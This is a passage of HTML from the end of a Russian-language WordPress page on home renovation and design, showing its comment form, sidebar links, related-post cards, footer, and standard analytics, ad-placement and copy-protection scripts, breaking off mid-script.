<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='40813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="608a2adf01" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "86f780254d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"78adcd6d06"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 